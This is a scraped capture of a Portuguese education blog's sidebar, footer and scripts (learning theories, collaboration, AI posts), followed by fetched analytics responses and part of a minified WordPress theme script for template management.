	<li><a href='http://www.helioteixeira.org/2016/04/'>abril 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2016/03/'>março 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2016/02/'>fevereiro 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2016/01/'>janeiro 2016</a></li>
	<li><a href='http://www.helioteixeira.org/2015/12/'>dezembro 2015</a></li>
	<li><a href='http://www.helioteixeira.org/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.helioteixeira.org/2015/08/'>agosto 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categorias</span></h4>
			<ul>
					<li class="cat-item cat-item-234"><a href="http://www.helioteixeira.org/category/agir-pedagogico/">Agir pedagógico</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.helioteixeira.org/category/arquitetura-da-aprendizagem/">Arquitetura da Aprendizagem</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.helioteixeira.org/category/ciencias-da-aprendizagem/">Ciências da aprendizagem</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.helioteixeira.org/category/complexidade/">Complexidade</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.helioteixeira.org/category/aprenda/">Cursos e palestras</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.helioteixeira.org/category/data-science/">Data Science</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.helioteixeira.org/category/desafios-da-democracia/">Desafios da Democracia</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.helioteixeira.org/category/design-participativo/">Design Participativo</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.helioteixeira.org/category/destaque/">Destaque</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.helioteixeira.org/category/entretenimento-educativo/">Entretenimento educativo</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://www.helioteixeira.org/category/eu-indico/">Eu indico</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.helioteixeira.org/category/gramatica-da-colaboracao/" title="Gramática da Colaboração Complexa">Gramática da Colaboração</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://www.helioteixeira.org/category/inteligencia-artificial/">Inteligência Artificial</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.helioteixeira.org/category/interesse-publico/" title="Comunicação de interesse público.">Interesse público</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.helioteixeira.org/category/jogos-serios/">Jogos sérios</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.helioteixeira.org/category/noticias/" title="Notícias">Notícias</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.helioteixeira.org/category/psicologia-social/">Psicologia Social</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://www.helioteixeira.org/category/redes-neurais/">Redes Neurais</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://www.helioteixeira.org/category/serious-games/">Serious games</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.helioteixeira.org/category/slides/">Slides</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.helioteixeira.org/category/teorias-e-conceitos-chave/">Teorias e conceitos-chave</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.helioteixeira.org/category/vozes-que-me-interessam/">Vozes que me interessam</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="http://www.helioteixeira.org/wp-login.php">Acessar</a></li>
			<li><a href="http://www.helioteixeira.org/feed/">Feed de posts</a></li>
			<li><a href="http://www.helioteixeira.org/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Sele\u00e7\u00f5es do editor","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "121";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Seleções do editor</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.helioteixeira.org/destaque/scratch-pelo-mundo-2021-uma-conferencia-on-line-para-educadores/" rel="bookmark" class="td-image-wrap " title="Scratch pelo Mundo 2021 – Uma conferência on-line para educadores" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scratch pelo Mundo 2021 – Uma conferência on-line para educadores" data-type="image_tag" data-img-url="http://www.helioteixeira.org/wp-content/uploads/2021/07/https___cdn.evbuc_.com_images_127559245_166508917199_1_original-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.helioteixeira.org/destaque/scratch-pelo-mundo-2021-uma-conferencia-on-line-para-educadores/" rel="bookmark" title="Scratch pelo Mundo 2021 – Uma conferência on-line para educadores">Scratch pelo Mundo 2021 – Uma conferência on-line para educadores</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-09T10:49:13-03:00" >9 de julho de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.helioteixeira.org/inteligencia-artificial/a-cidadania-de-sophia-e-futuro-dos-direitos-humanos/" rel="bookmark" class="td-image-wrap " title="A cidadania de Sophia e o futuro dos direitos humanos" ><img class="entry-thumb" src="[data-uri]" alt="" title="A cidadania de Sophia e o futuro dos direitos humanos" data-type="image_tag" data-img-url="http://www.helioteixeira.org/wp-content/uploads/2017/11/maxresdefault-1-100x70.jpg"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.helioteixeira.org/inteligencia-artificial/a-cidadania-de-sophia-e-futuro-dos-direitos-humanos/" rel="bookmark" title="A cidadania de Sophia e o futuro dos direitos humanos">A cidadania de Sophia e o futuro dos direitos humanos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-20T13:31:37-03:00" >20 de novembro de 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.helioteixeira.org/data-science/rede-neural-supera-captchas-baseadas-em-texto/" rel="bookmark" class="td-image-wrap " title="Rede Neural supera CAPTCHAs baseadas em texto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rede Neural supera CAPTCHAs baseadas em texto" data-type="image_tag" data-img-url="http://www.helioteixeira.org/wp-content/uploads/2017/10/F1.large_-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.helioteixeira.org/data-science/rede-neural-supera-captchas-baseadas-em-texto/" rel="bookmark" title="Rede Neural supera CAPTCHAs baseadas em texto">Rede Neural supera CAPTCHAs baseadas em texto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-27T10:15:32-03:00" >27 de outubro de 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "121";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "41";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/teoria-do-desenvolvimento-cognitivo-de-jean-piaget/" rel="bookmark" class="td-image-wrap " title="Teoria do Desenvolvimento Cognitivo de Jean Piaget" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teoria do Desenvolvimento Cognitivo de Jean Piaget" data-type="image_tag" data-img-url="http://www.helioteixeira.org/wp-content/uploads/2015/11/jean-piaget-1600x900-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/teoria-do-desenvolvimento-cognitivo-de-jean-piaget/" rel="bookmark" title="Teoria do Desenvolvimento Cognitivo de Jean Piaget">Teoria do Desenvolvimento Cognitivo de Jean Piaget</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T20:32:37-03:00" >8 de dezembro de 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/teoria-do-desenvolvimento-cognitivo-de-lev-vygotsky/" rel="bookmark" class="td-image-wrap " title="Teoria do Desenvolvimento Cognitivo de Lev Vygotsky" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teoria do Desenvolvimento Cognitivo de Lev Vygotsky" data-type="image_tag" data-img-url="http://www.helioteixeira.org/wp-content/uploads/2015/12/vygotsky-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/teoria-do-desenvolvimento-cognitivo-de-lev-vygotsky/" rel="bookmark" title="Teoria do Desenvolvimento Cognitivo de Lev Vygotsky">Teoria do Desenvolvimento Cognitivo de Lev Vygotsky</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-07T12:01:53-03:00" >7 de dezembro de 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/teoria-da-aprendizagem-significativa-de-david-ausubel/" rel="bookmark" class="td-image-wrap " title="Teoria da Aprendizagem Significativa de David Ausubel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teoria da Aprendizagem Significativa de David Ausubel" data-type="image_tag" data-img-url="http://www.helioteixeira.org/wp-content/uploads/2015/12/aprendizagem-significativa-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.helioteixeira.org/ciencias-da-aprendizagem/teoria-da-aprendizagem-significativa-de-david-ausubel/" rel="bookmark" title="Teoria da Aprendizagem Significativa de David Ausubel">Teoria da Aprendizagem Significativa de David Ausubel</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-18T19:29:30-03:00" >18 de novembro de 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://www.helioteixeira.org/category/ciencias-da-aprendizagem/"><span class="td-cat-name">Ciências da aprendizagem</span><span class="td-cat-no">50</span></a></li><li><a href="http://www.helioteixeira.org/category/teorias-e-conceitos-chave/"><span class="td-cat-name">Teorias e conceitos-chave</span><span class="td-cat-no">45</span></a></li><li><a href="http://www.helioteixeira.org/category/gramatica-da-colaboracao/"><span class="td-cat-name">Gramática da Colaboração</span><span class="td-cat-no">28</span></a></li><li><a href="http://www.helioteixeira.org/category/psicologia-social/"><span class="td-cat-name">Psicologia Social</span><span class="td-cat-no">22</span></a></li><li><a href="http://www.helioteixeira.org/category/complexidade/"><span class="td-cat-name">Complexidade</span><span class="td-cat-no">22</span></a></li><li><a href="http://www.helioteixeira.org/category/design-participativo/"><span class="td-cat-name">Design Participativo</span><span class="td-cat-no">14</span></a></li><li><a href="http://www.helioteixeira.org/category/vozes-que-me-interessam/"><span class="td-cat-name">Vozes que me interessam</span><span class="td-cat-no">14</span></a></li><li><a href="http://www.helioteixeira.org/category/aprenda/"><span class="td-cat-name">Cursos e palestras</span><span class="td-cat-no">14</span></a></li><li><a href="http://www.helioteixeira.org/category/interesse-publico/"><span class="td-cat-name">Interesse público</span><span class="td-cat-no">10</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://www.helioteixeira.org/"><img class="td-retina-data" src="http://www.helioteixeira.org/wp-content/uploads/2015/11/logo-helio-teixeira-280x96-white.png" data-retina="http://www.helioteixeira.org/wp-content/uploads/2015/11/logo-helio-teixeira-280x96-white.png" alt="Helio Teixeira" title="Colaboração, Democracia, Aprendizagem, Complexidade, Design, Psicologia Social" width="280" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div><script type="text/javascript" id="clustrmaps" src="//clustrmaps.com/map_v2.js?d=xTkPry0UJXAwgWqBe_8h8T7eXHaWJzqKa7KIQ83Dzzw&cl=ffffff&w=a"></script><div class="footer-email-wrap">Contato: <a href="mailto:helio@helioteixeira.org">helio@helioteixeira.org</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2012 - 2021 <script id="_wau1b5">var _wau = _wau || []; _wau.push(["small", "v706cf7knd", "1b5"]);</script><script async src="//waust.at/s.js"></script>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11 (rara)
        Deploy mode: deploy
        
        uid: 697082ba0126f
    -->

    <script type='text/javascript' src='http://www.helioteixeira.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.helioteixeira.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11' id='td-site-min-js'></script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfzBIYbAAAAALHZRK3y4fZHyzDGpro7d63YbdLx&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfzBIYbAAAAALHZRK3y4fZHyzDGpro7d63YbdLx","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?hl=pt_BR&#038;render=6LfzBIYbAAAAALHZRK3y4fZHyzDGpro7d63YbdLx&#038;onload=sgr_3&#038;ver=1768981177' id='sgr_recaptcha-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1181]");
                });
            
</script>


</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl506054'},{'dcenter':'p3'},{'cp_id':'1034061'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.helioteixeira.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11
body_size: 14
content:
{"1181":65318}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=v706cf7knd&t=O%20que%20%C3%A9%20teoria%20dos%20neur%C3%B4nios%20espelhos%3F%20%7C%20H%C3%A9lio%20Teixeira&c=s&x=http%3A%2F%2Fwww.helioteixeira.org%2Fgramatica-da-colaboracao%2Fo-que-e-teoria-dos-neuronios-espelhos%2F&y=&a=0&d=2.693&v=27&r=7438
body_size: 59
content:
WAU_r_s('1','v706cf7knd',0);

--- FILE ---
content_type: text/javascript
request_url: http://www.helioteixeira.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb
body_size: 8430
content:
"undefined"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:"all"});if(window.tdbVue&&"undefined"!==typeof window.tdbVue.router){var eventHub=new Vue;Vue.component("image-links",{template:'\n            <a :class="classes" :href="link">{{text}}</a>\n        ',props:{classes:[],link:"",text:""}});new Vue({el:"#tdb-modal",router:window.tdbVue.router})}window.tdbVueManager&&"undefined"!==typeof window.tdbVueManager.router&&new Vue({el:"#tdb-modal-website-manager",router:window.tdbVueManager.router});
(function(){function a(b,d,a,e,g,f,h){var c=jQuery(".tdb-"+b+"-templates");c.length&&"undefined"===typeof c.data("tdb-templates")&&("undefined"!==typeof f&&f.call(),tdbGetMobileTemplates(b,d,c),f="","undefined"!==typeof tdcState&&(f=tdcState.isMobileComposer()?"1":""),f={action:"tdb_get_"+b+"_templates",mobile_templates:f,_nonce:window.tdb_globals.wpRestNonce},f[b+"_id"]=d,jQuery.ajax({type:"POST",url:td_ajax_url,data:f,success:function(f,k,n){c.html("");f=jQuery.parseJSON(f);k='<div class="tdb-templates-header"><div class="tdb-templates-header-item tdb-templates-header-item-name"><span>Cloud Templates</span></div>'+
("undefined"!==typeof e&&!0===e?'<div class="tdb-templates-header-item tdb-templates-header-item-global"><span>Global</span></div>':"")+'<div class="tdb-templates-header-item tdb-templates-header-item-mobile" title="Optional - Create or assign a dedicated Mobile Template"><span>Mobile Template</span></div></div>';var l=n="",m=!1;_.isArray(f)&&f.length?(_.each(f,function(c,f,h){f="";"true"===c.is_current.toString()&&(f=" tdb-current",m=!0);f='<div class="tdb-template-el tdb-'+b+"-template-el"+f+'"  data-template-id="'+
c.template_id+'"><div class="tdb-template-el-id tdb-'+b+'-template-id">'+c.template_id+'</div><div class="tdb-template-el-title" data-type="'+b+'" data-action="'+a+'" title="'+c.template_title+' - Set template for this post" data-'+b+'-id="'+d+'" data-template-id="'+c.template_id+'">'+c.template_title+'</div><div class="tdb-template-el-wrap"><div class="tdb-template-el-icon"><div class="tdb-template-el-options"><div title="Delete template" class="tdb-template-el-delete"></div><div title="Duplicate template" class="tdb-template-el-duplicate"></div><div title="Rename template" class="tdb-template-el-edit"></div></div></div></div>';
"undefined"!==typeof e&&!0===e&&(h="","undefined"!==typeof g&&""!==g&&(h='data-global-action="'+g+'"'),f+='<div class="tdb-template-el-global tdb-'+b+'-template-global" title="Set as Global Template" data-type="'+b+'" data-'+b+'-id="'+d+'" data-template-id="'+c.template_id+'" '+h+'><input type="checkbox" class="tdb-template-el-global-input tdb-'+b+'-template-global-input" '+(!0===c.is_global?'checked="checked" ':"")+'><label></label><span class="tdb-template-el-global-checked tdb-'+b+'-template-global-checked">Global</span></div>');
f+='<div class="tdb-template-el-mobile-wrap tdb-'+b+'-template-mobile" data-type="'+b+'" data-'+b+'-id="'+d+'" data-template-id="'+c.template_id+'"><span class="tdb-template-el-mobile">'+(""===c.mobile_template_title?"-":'<span class="tdb-template-el-mobile-active">Yes</span>')+'</span><div class="tdb-template-el-mobile-btns" data-mobile-template-id="'+c.mobile_template_id+'" data-template-id="'+c.template_id+'"><div title="Optional - New mobile template" class="'+b+"id-"+c.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template" data-type="'+
b+'" data-'+b+'-id="'+d+'" data-template-id="'+c.template_id+'"></div><div title="Load mobile template from TagDiv Cloud Library" class="'+b+"id-"+c.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template"></div></div></div>';l+=f+"</div>"}),"undefined"!==typeof e&&!0===e&&(n+='<div class="tdb-template-el tdb-'+b+"-template-el "+(m?"":"tdb-current")+'"><div class="tdb-template-el-id tdb-'+b+'-template-id"></div><div class="tdb-template-el-title" data-type="'+
b+'" data-action="'+a+'" title="Set as Global Template" data-'+b+'-id="'+d+'" data-template-id="">Global Template</div></div>'),c.append(n+k+l)):(c.append(k),c.append('<div class="tdb-templates-desc">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));c.data("tdb-templates",!0);"undefined"!==typeof h&&h.call()},error:function(b,d,a){}}))}jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(b){b.preventDefault();
alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()});jQuery("body").on("click","#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template",function(b){b.preventDefault();var d=jQuery(this),a=d.attr("class");b="";var e=!1;d.hasClass("tdb-load-mobile-template")&&(e=!0);"undefined"!==typeof a&&(0===a.indexOf("singleid-")?(b={wp_type:"single",templateType:"Single"},
d=a.split(" ")[0].replace("singleid-",""),e?b.assign_mobile_to_template=d:b.assign_to_post=d):0===a.indexOf("categoryid-")?(b={wp_type:"category",templateType:"Category"},d=a.split(" ")[0].replace("categoryid-",""),e?b.assign_mobile_to_template=d:b.assign_to_category=d):0===a.indexOf("404")?(b={wp_type:"404",templateType:"404"},d=btoa(window.location.href),e?b.assign_mobile_to_template=d:b.assign_to_404=d):0===a.indexOf("date")?(b={wp_type:"date",templateType:"Date"},d=btoa(window.location.href),
